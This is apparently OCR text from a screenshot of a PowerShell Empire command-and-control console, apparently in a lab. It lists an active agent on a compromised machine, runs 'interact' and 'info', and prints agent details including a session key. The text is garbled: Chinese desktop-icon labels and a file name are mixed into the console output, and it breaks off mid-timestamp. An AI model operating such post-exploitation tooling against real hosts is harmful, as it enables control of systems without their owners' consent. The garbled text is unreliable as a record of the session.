 (Empire: listeners) > agents
[*] Active agents:
回收站
Name La Internal IP Machine Name
---- -- ----------- ------------
CRGFNAL2 ps 10.0.2.15 BLACSHEEP-PC
腾讯QQ
(Empire: agents) > interact CRGFNAL2
(Empire: CRGFNAL2) > info
launcher.dll
[*] Agent info:
主文件夹
nonce 97606356892253
jitter 0.0
servers None
internal_ip 10.0.2.15
working_hours
session_key 0v{k?fT>GD@!Z6
children None
checkin_time 2018-09-08 16: